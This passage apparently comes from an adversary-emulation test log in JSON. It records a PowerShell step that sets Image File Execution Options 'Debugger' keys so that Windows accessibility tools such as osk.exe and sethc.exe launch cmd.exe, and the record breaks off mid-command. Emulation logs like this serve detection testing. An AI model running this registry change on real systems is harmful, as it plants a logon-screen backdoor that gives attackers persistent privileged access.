 procedure-description": "Attaches cmd.exe to a list of
processes. Configure your own Input arguments to a different executable or list of
executables.\nUpon successful execution, powershell will modify the registry and swap
osk.exe with cmd.exe.\n",
"order": 1,
"steps": [
{
"order": 1,
"time-start": "2025-02-03T15:18:28.000Z",
"time-stop": "2025-02-03T15:18:34.000Z",
"executor": "powershell",
"command": "$input_table = \"osk.exe,
sethc.exe, utilman.exe, magnify.exe, narrator.exe, DisplaySwitch.exe, atbroker.exe
\".split(\",\")\n$Name = \"Debugger\"\n$Value = \"C:\\windows\\system32\\cmd.exe
\"\nForeach ($item in $input_table){\n  $item = $item.trim()\n  $registryPath = \"HKLM:
\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\$item\"\n